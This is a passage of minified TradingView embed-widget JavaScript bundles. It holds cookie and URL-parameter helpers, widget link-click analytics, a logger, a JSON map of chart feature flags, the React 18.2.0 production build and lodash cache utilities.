function s(e){const t=e+"=",r=document.cookie.split(";");for(let e=0;e<r.length;e++){let o=r[e];for(;" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(t))return o.substring(t.length,o.length)}return null}r.d(t,{get:()=>s,set:()=>o})},859457:(e,t,r)=>{"use strict";function o(e){e.preventDefault()}r.d(t,{preventDefault:()=>o})},172840:(e,t,r)=>{"use strict";function o(e,t=!1){"loading"!==document.readyState?t?setTimeout((()=>e()),1):e():document.addEventListener("DOMContentLoaded",(()=>e()))}r.d(t,{whenDocumentReady:()=>o});new Promise((e=>{o(e)}))},590589:(e,t,r)=>{"use strict";r.d(t,{handleTVLinksClick:()=>i});var o=r(439563),s=r(105035),n=r(733106);function i(){document.addEventListener("click",(e=>{const t=e.target.closest(":link");if(!t?.hostname||!(0,n.isInternalHost)(t.hostname,"tradingview.com"))return;const r=t.dataset.targetType||null;!function(e,t){const r=function(){const e=window.initData.hashSettings;if(Object.keys(e).length>0)return(0,s.filterUtmInfo)(e);const t=new URLSearchParams(location.href);return{utm_campaign:t.get("utm_campaign")||void 0,utm_source:t.get("utm_source")||void 0}}(),n=function(e){const t=location.ancestorOrigins?.[0]||document.referrer;return e.utm_source||function(e){try{return new URL(e).host}catch(e){return""}}(t)}(r),i={widget_type:a(r),domain:n,link:e,target_type:t};!async function(e){(await(0,o.getEmbedWidgetTracker)())?.trackWidgetTVLinkClick(e)}(i)}(t.href,r)}))}function a(e){if(e.utm_campaign)return e.utm_campaign;const t=location.pathname;return t.includes("embed-widget")?t.split("/")[2]:t}},206948:(e,t,r)=>{"use strict";r.d(t,{extractWidgetSettings:()=>s});const o={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};function s(e,t=[],r){return function(e,t,r,s=[],n){const i=r.slice(1),a=decodeURIComponent(i);let l={};try{""!==a&&(l=JSON.parse(a),void 0!==n&&n(e,l),Object.keys(l).forEach((e=>{(o[e]||s.includes(e))&&delete l[e]})))}catch(e){l={},console.warn("Hash params parsing error! Hash params ignored.")}const c=t.slice(1),_=t.includes("%")?decodeURIComponent(c):t,u=new URLSearchParams(_);let d={};try{u.forEach(((e,t)=>{s.includes(t)||(d[t]=e)})),void 0!==n&&n(e,d)}catch(e){d={},console.warn("Search query params parsing error! Search query params ignored.")}return Object.assign({},e,l,d)}(e,location.search,location.hash,t,r)}},602948:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M3.92 7.83 9 12.29l5.08-4.46-1-1.13L9 10.29l-4.09-3.6-.99 1.14Z"/></svg>'},615309:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M9.84 9 6.62 5.33l.76-.66L11.16 9l-3.78 4.33-.76-.66L9.84 9Z"/></svg>'},604244:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M4.5 3A1.5 1.5 0 0 0 3 4.5v9A1.5 1.5 0 0 0 4.5 15h9a1.5 1.5 0 0 0 1.5-1.5V10h-1v3.5a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5v-9a.5.5 0 0 1 .5-.5H8V3H4.5zM11 4h2.3L9.14 8.15l.7.7L14 4.71V7h1V3h-4v1z"/></svg>'},701131:(e,t,r)=>{"use strict";e.exports=r.p+"mock-dark.16b5f3a431f502b03ae3.svg"},899411:(e,t,r)=>{"use strict";e.exports=r.p+"mock-light.d201313017eb2c1b989f.svg"},735566:(e,t,r)=>{"use strict";var o;r.r(t),r.d(t,{LOGLEVEL:()=>o,getLogHistory:()=>y,getLogLevel:()=>h,getLogger:()=>w,getRawLogHistory:()=>b,isHighRateEnabled:()=>p,loggingOff:()=>C,loggingOn:()=>x,serializeLogHistoryEntry:()=>f,setHighRateStatus:()=>g,setLogLevel:()=>m}),function(e){e[e.ERROR=1]="ERROR",e[e.WARNING=2]="WARNING",e[e.INFO=3]="INFO",e[e.NORMAL=4]="NORMAL",e[e.DEBUG=5]="DEBUG"}(o||(o={}));let s=0;const n=1e3,i=[];let a=null,l=null,c=null,_=null,u=o.WARNING,d=!1;function h(){return u}function p(){return d}function m(e){e=Math.max(o.ERROR,Math.min(o.DEBUG,e)),u=e}function g(e){d=e}function b(e,t){let r=i.reduce(((e,t)=>e.concat(t)),[]);return r.sort(((e,t)=>e.id-t.id)),void 0!==t&&(r=r.filter((e=>e.subSystemId===t))),"number"==typeof e&&(r=r.slice(-e)),r}function f(e){return new Date(e.timestamp).toISOString()+":"+e.subSystemId+":"+e.message.replace(/"/g,"'")}const y=(e,t)=>function(e,t){let r,o=0,s=0;for(r=e.length-1;r>=1&&(o+=8*(1+encodeURIComponent(e[r]).length),!(r-1>0&&(s=8*(1+encodeURIComponent(e[r-1]).length),o+s>t)));r--);return e.slice(r)}(b(e,t).map(f),75497472);function v(e,t,r,i){if(t===l&&i.id===c)return;const d=new Date;if(e<=o.NORMAL&&function(e,t,r,o,i){"function"==typeof structuredClone&&(t=structuredClone(t)),t=t.slice(0,n);const a={id:s,message:t,subSystemId:o,timestamp:Number(e)};s+=1,r.push(a),void 0!==i&&r.length>i&&r.splice(0,1)}(d,t,r,i.id,i.maxCount),e<=u&&(!i.highRate||p())&&(!a||i.id.match(a))){const r=d.toISOString()+":"+i.id+":"+t;switch(e){case o.DEBUG:console.debug(r);break;case o.INFO:case o.NORMAL:i.color?console.log("%c"+r,"color: "+i.color):console.log(r);break;case o.WARNING:console.warn(r);break;case o.ERROR:console.error(r)}l=t,c=i.id,null!==_&&clearTimeout(_),_=setTimeout((()=>{l=null,c=null,_=null}),1e3)}}function w(e,t={}){const r=[];i.push(r);const s=Object.assign(t,{id:e});function n(e){return t=>v(e,String(t),r,s)}return{logDebug:n(o.DEBUG),logError:n(o.ERROR),logInfo:n(o.INFO),logNormal:n(o.NORMAL),logWarn:n(o.WARNING)}}const x=(e,t)=>{m(o.DEBUG),d=Boolean(e),a=t||null},C=()=>{m(o.INFO)}},976125:e=>{"use strict"
;e.exports=JSON.parse('{"14851":{},"custom_items_in_context_menu":{},"countdown":{},"symbol_search_parser_mixin":{},"pay_attention_to_ticker_not_symbol":{},"graying_disabled_tools_enabled":{},"update_study_formatter_on_symbol_resolve":{},"constraint_dialogs_movement":{},"phone_verification":{},"show_trading_notifications_history":{},"show_interval_dialog_on_key_press":{},"header_interval_dialog_button":{"subsets":["show_interval_dialog_on_key_press"]},"header_fullscreen_button":{},"header_symbol_search":{},"symbol_search_hot_key":{},"header_resolutions":{"subsets":["header_interval_dialog_button"]},"header_chart_type":{},"header_settings":{},"header_indicators":{},"header_compare":{},"header_undo_redo":{},"header_quick_search":{},"header_screenshot":{},"header_saveload":{},"study_on_study":{},"scales_date_format":{},"scales_time_hours_format":{},"header_widget":{"subsets":["header_widget_dom_node","header_symbol_search","header_resolutions","header_chart_type","header_settings","header_indicators","header_compare","header_undo_redo","header_quick_search","header_fullscreen_button","compare_symbol","header_screenshot"]},"legend_widget":{},"compare_symbol":{"subsets":["header_compare"]},"property_pages":{"subsets":["show_chart_property_page","chart_property_page"]},"show_chart_property_page":{},"chart_property_page":{"subsets":["chart_property_page_scales","chart_property_page_trading","chart_property_page_right_margin_editor"]},"left_toolbar":{},"right_toolbar":{},"hide_left_toolbar_by_default":{},"control_bar":{},"widget_logo":{},"timeframes_toolbar":{},"edit_buttons_in_legend":{"subsets":["show_hide_button_in_legend","format_button_in_legend","study_buttons_in_legend","delete_button_in_legend","legend_inplace_edit"]},"show_hide_button_in_legend":{},"object_tree_legend_mode":{},"format_button_in_legend":{},"study_buttons_in_legend":{},"delete_button_in_legend":{},"legend_inplace_edit":{},"broker_button":{},"buy_sell_buttons":{"subsets":["broker_button"]},"pane_context_menu":{},"scales_context_menu":{},"legend_context_menu":{},"context_menus":{"subsets":["pane_context_menu","scales_context_menu","legend_context_menu","objects_tree_context_menu"]},"items_favoriting":{},"save_chart_properties_to_local_storage":{},"use_localstorage_for_settings":{"subsets":["items_favoriting","save_chart_properties_to_local_storage"]},"handle_scale":{"subsets":["mouse_wheel_scale","pinch_scale","axis_pressed_mouse_move_scale"]},"handle_scroll":{"subsets":["mouse_wheel_scroll","pressed_mouse_move_scroll","horz_touch_drag_scroll","vert_touch_drag_scroll"]},"plain_studymarket":{},"disable_resolution_rebuild":{},"border_around_the_chart":{},"charting_library_debug_mode":{},"saveload_requires_authentication":{},"saveload_storage_customization":{},"volume_force_overlay":{},"create_volume_indicator_by_default":{},"create_volume_indicator_by_default_once":{},"saved_charts_count_restriction":{},"lean_chart_load":{},"stop_study_on_restart":{},"star_some_intervals_by_default":{},"move_logo_to_main_pane":{},"show_animated_logo":{},"link_to_tradingview":{},"logo_without_link":{},"logo_always_maximized":{},"right_bar_stays_on_scroll":{},"chart_content_overrides_by_defaults":{},"snapshot_trading_drawings":{},"allow_supported_resolutions_set_only":{},"widgetbar_tabs":{"subsets":["right_toolbar"]},"show_object_tree":{"subsets":["right_toolbar"]},"dom_widget":{"subsets":["right_toolbar"]},"collapsible_header":{},"study_templates":{},"side_toolbar_in_fullscreen_mode":{},"header_in_fullscreen_mode":{},"remove_library_container_border":{},"whotrades_auth_only":{},"support_multicharts":{},"display_market_status":{},"display_data_mode":{},"datasource_copypaste":{},"drawing_templates":{"subsets":["linetoolpropertieswidget_template_button"]},"expand_symbolsearch_items":{},"symbol_search_three_columns_exchanges":{},"symbol_search_flags":{},"symbol_search_limited_exchanges":{},"bugreport_button":{"subsets":["right_toolbar"]},"header_trade_button":{},"symbol_search_highlight_active_symbol":{},"footer_publish_idea_button":{},"text_notes":{},"show_source_code":{},"symbol_info":{},"no_bars_status":{},"clear_bars_on_series_error":{},"hide_loading_screen_on_series_error":{},"seconds_resolution":{},"dont_show_boolean_study_arguments":{},"hide_last_na_study_output":{},"price_scale_always_last_bar_value":{},"study_dialog_fundamentals_economy_addons":{},"uppercase_instrument_names":{},"trading_notifications":{},"chart_crosshair_menu":{},"japanese_chart_styles":{},"hide_series_legend_item":{},"hide_study_overlay_legend_item":{},"hide_study_compare_legend_item":{},"linetoolpropertieswidget_template_button":{},"use_overrides_for_overlay":{},"timezone_menu":{},"main_series_scale_menu":{},"show_login_dialog":{},"remove_img_from_rss":{},"bars_marks":{},"chart_scroll":{},"chart_zoom":{},"source_selection_markers":{},"low_density_bars":{},"end_of_period_timescale_marks":{},"open_account_manager":{},"show_order_panel_on_start":{},"order_panel":{"subsets":["order_panel_close_button","order_panel_undock","right_toolbar","order_info"]},"multiple_watchlists":{},"watchlist_import_export":{},"study_overlay_compare_legend_option":{},"mobile_app_action_open_details_webview":{},"custom_resolutions":{},"referral_program_for_widget_owners":{},"mobile_trading":{},"real_brokers":{},"quick_trading_panel":{},"no_min_chart_width":{},"lock_visible_time_range_on_resize":{},"pricescale_currency":{},"cropped_tick_marks":{},"trading_account_manager":{},"disable_sameinterval_aligning":{},"display_legend_on_all_charts":{},"chart_style_hilo":{},"chart_style_hilo_last_price":{},"pricescale_unit":{},"show_spread_operators":{},"hide_exponentiation_spread_operator":{},"hide_reciprocal_spread_operator":{},"compare_symbol_search_spread_operators":{},"studies_symbol_search_spread_operators":{},"hide_resolution_in_legend":{},"hide_unresolved_symbols_in_legend":{},"fix_left_edge":{},"study_symbol_ticker_description":{},"two_character_bar_marks_labels":{},"tick_resolution":{},"secondary_series_extend_time_scale":{},"hide_volume_ma":{},"small_no_display":{},"charting_library_single_symbol_request":{},"use_ticker_on_symbol_info_update":{},"show_zoom_and_move_buttons_on_touch":{},"hide_main_series_symbol_from_indicator_legend":{},"chart_hide_close_position_button":{},"chart_hide_close_order_button":{},"hide_price_scale_global_last_bar_value":{"subsets":["use_last_visible_bar_value_in_legend"]},"keep_object_tree_widget_in_right_toolbar":{},"show_average_close_price_line_and_label":{},"hide_image_invalid_symbol":{},"hide_object_tree_and_price_scale_exchange_label":{},"confirm_overwrite_if_chart_layout_with_name_exists":{},"determine_first_data_request_size_using_visible_range":{},"use_na_string_for_not_available_values":{},"show_last_price_and_change_only_in_series_legend":{},"legend_last_day_change":{},"iframe_loading_compatibility_mode":{},"show_percent_option_for_right_margin":{},"watchlist_context_menu":{},"accessible_keyboard_shortcuts":{},"advanced_emoji_in_titles":{},"app_phone":{},"app_tablet":{},"mobile_app_hide_replay_toolbar":{},"symbol_search_option_chain_selector":{},"show_native_symbol_search_on_tap_in_legend":{},"tv_production":{"subsets":["advanced_emoji_in_titles","auto_enable_symbol_labels","symbol_search_parser_mixin","header_fullscreen_button","header_widget","dont_show_boolean_study_arguments","left_toolbar","right_toolbar","buy_sell_buttons","control_bar","symbol_search_hot_key","context_menus","edit_buttons_in_legend","object_tree_legend_mode","uppercase_instrument_names","use_localstorage_for_settings","saveload_requires_authentication","volume_force_overlay","saved_charts_count_restriction","create_volume_indicator_by_default","create_volume_indicator_by_default_once","charts_auto_save","save_old_chart_before_save_as","chart_content_overrides_by_defaults","alerts","header_saveload","header_layouttoggle","datasource_copypaste","show_saved_watchlists","watchlists_from_to_file","add_to_watchlist","property_pages","support_multicharts","display_market_status","display_data_mode","show_chart_warn_message","support_manage_drawings","widgetbar_tabs","study_templates","collapsible_header","drawing_templates","header_trade_button","symbol_search_highlight_active_symbol","footer_publish_idea_button","text_notes","show_source_code","symbol_info","linetoolpropertieswidget_template_button","trading_notifications","symbol_search_three_columns_exchanges","symbol_search_flags","symbol_search_limited_exchanges","phone_verification","custom_resolutions","compare_symbol","study_on_study","japanese_chart_styles","show_login_dialog","dom_widget","bars_marks","chart_scroll","chart_zoom","show_trading_notifications_history","source_selection_markers","study_dialog_fundamentals_economy_addons","multiple_watchlists","marked_symbols","order_panel","pricescale_currency","show_animated_logo","pricescale_currency","show_object_tree","watchlist_import_export","scales_date_format","scales_time_hours_format","popup_hints","show_right_widgets_panel_by_default","compare_recent_symbols_enabled","chart_style_hilo_last_price","symbol_search_option_chain_selector"]},"widget":{"subsets":["auto_enable_symbol_labels","symbol_search_parser_mixin","uppercase_instrument_names","left_toolbar","right_toolbar","control_bar","symbol_search_hot_key","context_menus","edit_buttons_in_legend","object_tree_legend_mode","use_localstorage_for_settings","saveload_requires_authentication","volume_force_overlay","create_volume_indicator_by_default","create_volume_indicator_by_default_once","dont_show_boolean_study_arguments","header_widget_dom_node","header_symbol_search","header_resolutions","header_chart_type","header_compare","header_indicators","star_some_intervals_by_default","display_market_status","display_data_mode","show_chart_warn_message","symbol_info","linetoolpropertieswidget_template_button","symbol_search_three_columns_exchanges","symbol_search_flags","symbol_search_limited_exchanges","widgetbar_tabs","compare_symbol","show_login_dialog","plain_studymarket","japanese_chart_styles","bars_marks","chart_scroll","chart_zoom","source_selection_markers","property_pages","show_right_widgets_panel_by_default","chart_style_hilo_last_price"]},"bovespa_widget":{"subsets":["widget","header_settings","linetoolpropertieswidget_template_button","compare_recent_symbols_enabled"]},"charting_library_base":{"subsets":["14851","allow_supported_resolutions_set_only","auto_enable_symbol_labels","border_around_the_chart","collapsible_header","constraint_dialogs_movement","context_menus","control_bar","create_volume_indicator_by_default","custom_items_in_context_menu","datasource_copypaste","uppercase_instrument_names","display_market_status","edit_buttons_in_legend","object_tree_legend_mode","graying_disabled_tools_enabled","header_widget","legend_widget","header_saveload","dont_show_boolean_study_arguments","lean_chart_load","left_toolbar","right_toolbar","link_to_tradingview","pay_attention_to_ticker_not_symbol","plain_studymarket","refresh_saved_charts_list_on_dialog_show","right_bar_stays_on_scroll","saveload_storage_customization","stop_study_on_restart","timeframes_toolbar","symbol_search_hot_key","update_study_formatter_on_symbol_resolve","update_timeframes_set_on_symbol_resolve","use_localstorage_for_settings","volume_force_overlay","widget_logo","countdown","use_overrides_for_overlay","trading_notifications","compare_symbol","symbol_info","timezone_menu","main_series_scale_menu","create_volume_indicator_by_default_once","bars_marks","chart_scroll","chart_zoom","source_selection_markers","property_pages","go_to_date","adaptive_logo","show_animated_logo","handle_scale","handle_scroll","shift_visible_range_on_new_bar","chart_content_overrides_by_defaults","cropped_tick_marks","scales_date_format","scales_time_hours_format","popup_hints","save_shortcut","show_right_widgets_panel_by_default","show_object_tree","insert_indicator_dialog_shortcut","compare_recent_symbols_enabled","hide_main_series_symbol_from_indicator_legend","chart_style_hilo","request_only_visible_range_on_reset","clear_price_scale_on_error_or_empty_bars","show_symbol_logo_in_legend","show_symbol_logo_for_compare_studies","library_custom_color_themes","long_press_floating_tooltip"]},"charting_library":{"subsets":["charting_library_base"]},"static_charts_service":{"subsets":["charting_library","disable_resolution_rebuild"]},"trading_terminal":{"subsets":["charting_library_base","support_multicharts","header_layouttoggle","japanese_chart_styles","chart_property_page_trading","add_to_watchlist","open_account_manager","show_dom_first_time","order_panel","buy_sell_buttons","multiple_watchlists","show_trading_notifications_history","always_pass_called_order_to_modify","show_object_tree","watchlist_import_export","drawing_templates","trading_account_manager","chart_crosshair_menu","compare_recent_symbols_enabled","watchlist_context_menu","show_symbol_logo_in_account_manager","show_symbol_logo_in_close_position_dialog","watchlist_sections","prefer_quote_short_name","enable_dom_data_for_untradable_symbols","prefer_symbol_name_over_fullname","watchlist_cross_tab_sync"]}}')
}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/76810.0cb8bcdff085a660097c.js
body_size: 6154
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[76810,75440],{497754:(t,e)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var t=[],e=0;e<arguments.length;e++){var r=arguments[e];if(r){var u=typeof r;if("string"===u||"number"===u)t.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&t.push(a)}else if("object"===u)for(var i in r)n.call(r,i)&&r[i]&&t.push(i)}}return t.join(" ")}t.exports?(o.default=o,t.exports=o):void 0===(r=function(){return o}.apply(e,[]))||(t.exports=r)}()},24654:t=>{"use strict";t.exports=function(t){for(var e=[],r=t.length,n=0;n<r;n++){var o=t.charCodeAt(n);if(o>=55296&&o<=56319&&r>n+1){var u=t.charCodeAt(n+1);u>=56320&&u<=57343&&(o=1024*(o-55296)+u-56320+65536,n+=1)}o<128?e.push(o):o<2048?(e.push(o>>6|192),e.push(63&o|128)):o<55296||o>=57344&&o<65536?(e.push(o>>12|224),e.push(o>>6&63|128),e.push(63&o|128)):o>=65536&&o<=1114111?(e.push(o>>18|240),e.push(o>>12&63|128),e.push(o>>6&63|128),e.push(63&o|128)):e.push(239,191,189)}return new Uint8Array(e).buffer}},9995:(t,e,r)=>{var n=r(939340);t.exports=function(t){return t=n(t^=t>>>16,2246822507),t=n(t^=t>>>13,3266489909),(t^=t>>>16)>>>0}},939340:t=>{"use strict";t.exports=Math.imul||function(t,e){var r=65535&t,n=65535&e;return r*n+((t>>>16&65535)*n+r*(e>>>16&65535)<<16>>>0)|0}},855385:(t,e,r)=>{var n=r(939340),o=r(9995),u=r(24654),a=new Uint32Array([3432918353,461845907]);function i(t,e){return t<<e|t>>>32-e}t.exports=function(t,e){if(e=e?0|e:0,"string"==typeof t&&(t=u(t)),!(t instanceof ArrayBuffer))throw new TypeError("Expected key to be ArrayBuffer or string");var r=new Uint32Array([e]);return function(t,e){for(var r=t.byteLength/4|0,o=new Uint32Array(t,0,r),u=0;u<r;u++)o[u]=n(o[u],a[0]),o[u]=i(o[u],15),o[u]=n(o[u],a[1]),e[0]=e[0]^o[u],e[0]=i(e[0],13),e[0]=n(e[0],5)+3864292196}(t,r),function(t,e){var r=t.byteLength/4|0,o=t.byteLength%4,u=0,c=new Uint8Array(t,4*r,o);switch(o){case 3:u^=c[2]<<16;case 2:u^=c[1]<<8;case 1:u^=c[0],u=i(u=n(u,a[0]),15),u=n(u,a[1]),e[0]=e[0]^u}}(t,r),function(t,e){e[0]=e[0]^t.byteLength,e[0]=o(e[0])}(t,r),r.buffer}},64531:(t,e)=>{"use strict";var r,n=!("undefined"==typeof window||!window.document||!window.document.createElement);function o(){if(r)return r;if(!n||!window.document.body)return"indeterminate";var t=window.document.createElement("div");return t.appendChild(document.createTextNode("ABCD")),t.dir="rtl",t.style.fontSize="14px",t.style.width="4px",t.style.height="1px",t.style.position="absolute",t.style.top="-1000px",t.style.overflow="scroll",document.body.appendChild(t),r="reverse",t.scrollLeft>0?r="default":(t.scrollLeft=1,0===t.scrollLeft&&(r="negative")),document.body.removeChild(t),r}},695257:(t,e)=>{"use strict"
;var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),u=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),c=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),l=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),d=Symbol.iterator;var y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h=Object.assign,v={};function _(t,e,r){this.props=t,this.context=e,this.refs=v,this.updater=r||y}function b(){}function m(t,e,r){this.props=t,this.context=e,this.refs=v,this.updater=r||y}_.prototype.isReactComponent={},_.prototype.setState=function(t,e){if("object"!=typeof t&&"function"!=typeof t&&null!=t)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},_.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},b.prototype=_.prototype;var g=m.prototype=new b;g.constructor=m,h(g,_.prototype),g.isPureReactComponent=!0;var w=Array.isArray,S=Object.prototype.hasOwnProperty,j={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function x(t,e,n){var o,u={},a=null,i=null;if(null!=e)for(o in void 0!==e.ref&&(i=e.ref),void 0!==e.key&&(a=""+e.key),e)S.call(e,o)&&!E.hasOwnProperty(o)&&(u[o]=e[o]);var c=arguments.length-2;if(1===c)u.children=n;else if(1<c){for(var s=Array(c),f=0;f<c;f++)s[f]=arguments[f+2];u.children=s}if(t&&t.defaultProps)for(o in c=t.defaultProps)void 0===u[o]&&(u[o]=c[o]);return{$$typeof:r,type:t,key:a,ref:i,props:u,_owner:j.current}}function O(t){return"object"==typeof t&&null!==t&&t.$$typeof===r}var $=/\/+/g;function C(t,e){return"object"==typeof t&&null!==t&&null!=t.key?function(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,(function(t){return e[t]}))}(""+t.key):e.toString(36)}function k(t,e,o,u,a){var i=typeof t;"undefined"!==i&&"boolean"!==i||(t=null);var c=!1;if(null===t)c=!0;else switch(i){case"string":case"number":c=!0;break;case"object":switch(t.$$typeof){case r:case n:c=!0}}if(c)return a=a(c=t),t=""===u?"."+C(c,0):u,w(a)?(o="",null!=t&&(o=t.replace($,"$&/")+"/"),k(a,e,o,"",(function(t){return t}))):null!=a&&(O(a)&&(a=function(t,e){return{$$typeof:r,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}(a,o+(!a.key||c&&c.key===a.key?"":(""+a.key).replace($,"$&/")+"/")+t)),e.push(a)),1;if(c=0,u=""===u?".":u+":",w(t))for(var s=0;s<t.length;s++){var f=u+C(i=t[s],s);c+=k(i,e,o,f,a)}else if(f=function(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=d&&t[d]||t["@@iterator"])?t:null}(t),"function"==typeof f)for(t=f.call(t),s=0;!(i=t.next()).done;)c+=k(i=i.value,e,o,f=u+C(i,s++),a);else if("object"===i)throw e=String(t),Error("Objects are not valid as a React child (found: "+("[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.")
;return c}function R(t,e,r){if(null==t)return t;var n=[],o=0;return k(t,n,"","",(function(t){return e.call(r,t,o++)})),n}function A(t){if(-1===t._status){var e=t._result;(e=e()).then((function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)}),(function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)})),-1===t._status&&(t._status=0,t._result=e)}if(1===t._status)return t._result.default;throw t._result}var T={current:null},P={transition:null},z={ReactCurrentDispatcher:T,ReactCurrentBatchConfig:P,ReactCurrentOwner:j};e.Children={map:R,forEach:function(t,e,r){R(t,(function(){e.apply(this,arguments)}),r)},count:function(t){var e=0;return R(t,(function(){e++})),e},toArray:function(t){return R(t,(function(t){return t}))||[]},only:function(t){if(!O(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},e.Component=_,e.Fragment=o,e.Profiler=a,e.PureComponent=m,e.StrictMode=u,e.Suspense=f,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=z,e.cloneElement=function(t,e,n){if(null==t)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var o=h({},t.props),u=t.key,a=t.ref,i=t._owner;if(null!=e){if(void 0!==e.ref&&(a=e.ref,i=j.current),void 0!==e.key&&(u=""+e.key),t.type&&t.type.defaultProps)var c=t.type.defaultProps;for(s in e)S.call(e,s)&&!E.hasOwnProperty(s)&&(o[s]=void 0===e[s]&&void 0!==c?c[s]:e[s])}var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){c=Array(s);for(var f=0;f<s;f++)c[f]=arguments[f+2];o.children=c}return{$$typeof:r,type:t.type,key:u,ref:a,props:o,_owner:i}},e.createContext=function(t){return(t={$$typeof:c,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:t},t.Consumer=t},e.createElement=x,e.createFactory=function(t){var e=x.bind(null,t);return e.type=t,e},e.createRef=function(){return{current:null}},e.forwardRef=function(t){return{$$typeof:s,render:t}},e.isValidElement=O,e.lazy=function(t){return{$$typeof:p,_payload:{_status:-1,_result:t},_init:A}},e.memo=function(t,e){return{$$typeof:l,type:t,compare:void 0===e?null:e}},e.startTransition=function(t){var e=P.transition;P.transition={};try{t()}finally{P.transition=e}},e.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},e.useCallback=function(t,e){return T.current.useCallback(t,e)},e.useContext=function(t){return T.current.useContext(t)},e.useDebugValue=function(){},e.useDeferredValue=function(t){return T.current.useDeferredValue(t)},e.useEffect=function(t,e){return T.current.useEffect(t,e)},e.useId=function(){return T.current.useId()},e.useImperativeHandle=function(t,e,r){return T.current.useImperativeHandle(t,e,r)},e.useInsertionEffect=function(t,e){return T.current.useInsertionEffect(t,e)},e.useLayoutEffect=function(t,e){return T.current.useLayoutEffect(t,e)},e.useMemo=function(t,e){return T.current.useMemo(t,e)},e.useReducer=function(t,e,r){return T.current.useReducer(t,e,r)},e.useRef=function(t){
return T.current.useRef(t)},e.useState=function(t){return T.current.useState(t)},e.useSyncExternalStore=function(t,e,r){return T.current.useSyncExternalStore(t,e,r)},e.useTransition=function(){return T.current.useTransition()},e.version="18.2.0"},7742:(t,e,r)=>{"use strict";var n=r(536794);const o=/{(\w+)}/g,u=/{(\d+)}/g;String.prototype.format=function(...t){const e=(0,n.isObject)(t[0]),r=e?o:u,a=e?(e,r)=>{const n=t[0];return void 0!==n[r]?n[r]:e}:(e,r)=>{const n=parseInt(r,10),o=t[n];return void 0!==o?o:e};return this.replace(r,a)}},746956:(t,e,r)=>{"use strict";r.d(e,{default:()=>p});const n=function(){this.__data__=[],this.size=0};var o=r(554523);const u=function(t,e){for(var r=t.length;r--;)if((0,o.default)(t[r][0],e))return r;return-1};var a=Array.prototype.splice;const i=function(t){var e=this.__data__,r=u(e,t);return!(r<0)&&(r==e.length-1?e.pop():a.call(e,r,1),--this.size,!0)};const c=function(t){var e=this.__data__,r=u(e,t);return r<0?void 0:e[r][1]};const s=function(t){return u(this.__data__,t)>-1};const f=function(t,e){var r=this.__data__,n=u(r,t);return n<0?(++this.size,r.push([t,e])):r[n][1]=e,this};function l(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}l.prototype.clear=n,l.prototype.delete=i,l.prototype.get=c,l.prototype.has=s,l.prototype.set=f;const p=l},19385:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(52494),o=r(799615);const u=(0,n.default)(o.default,"Map")},975440:(t,e,r)=>{"use strict";r.d(e,{default:()=>j});const n=(0,r(52494).default)(Object,"create");const o=function(){this.__data__=n?n(null):{},this.size=0};const u=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e};var a=Object.prototype.hasOwnProperty;const i=function(t){var e=this.__data__;if(n){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return a.call(e,t)?e[t]:void 0};var c=Object.prototype.hasOwnProperty;const s=function(t){var e=this.__data__;return n?void 0!==e[t]:c.call(e,t)};const f=function(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=n&&void 0===e?"__lodash_hash_undefined__":e,this};function l(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}l.prototype.clear=o,l.prototype.delete=u,l.prototype.get=i,l.prototype.has=s,l.prototype.set=f;const p=l;var d=r(746956),y=r(19385);const h=function(){this.size=0,this.__data__={hash:new p,map:new(y.default||d.default),string:new p}};const v=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t};const _=function(t,e){var r=t.__data__;return v(e)?r["string"==typeof e?"string":"hash"]:r.map};const b=function(t){var e=_(this,t).delete(t);return this.size-=e?1:0,e};const m=function(t){return _(this,t).get(t)};const g=function(t){return _(this,t).has(t)};const w=function(t,e){var r=_(this,t),n=r.size;return r.set(t,e),this.size+=r.size==n?0:1,this};function S(t){var 